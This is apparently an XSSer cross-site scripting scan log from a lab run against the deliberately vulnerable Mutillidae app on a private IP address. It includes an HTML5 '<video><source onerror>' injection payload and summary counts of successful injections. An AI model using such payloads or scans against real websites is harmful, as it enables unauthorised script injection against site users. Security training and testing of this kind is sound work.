 XSSer Expert Visor Wizard Helper Documentation About
===========================================================================
Target: http://192.168.56.101/mutillidae/index.php?page=set-background-color.php --> 2016-04-03 13:36:05.429094
===========================================================================
---------------------------------------------
[-] Hashing: f12e5fd3914f12e9f7a1d5daa48a9a9b
[+] Trying: http://192.168.56.101/mutillidae/index.php?page=set-background-color.php/<video><source onerror="javascript:f12e5fd3914f12e9f7a1d5daa48a
9a9b">
[+] Browser Support: [HTML5 Injection]
[+] Checking: url attack with <video><source onerror="javascript:PAYLOAD">... fail
Mosquito(s) landed!
===========================================================================
[*] Final Results:
===========================================================================
- Injections: 98
- Failed: 83
- Sucessfull: 15
- Accur: 15 %